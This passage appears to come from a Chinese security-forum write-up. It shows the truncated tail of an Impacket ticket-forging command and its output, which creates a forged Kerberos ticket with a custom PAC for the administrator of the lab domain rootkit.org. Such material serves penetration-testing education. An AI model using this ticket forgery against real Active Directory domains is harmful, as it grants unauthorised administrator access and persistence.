 S-1-5-21-3759881954-2993291187-3577547808 -domain rootkit.org administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for rootkit.org/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
先知社区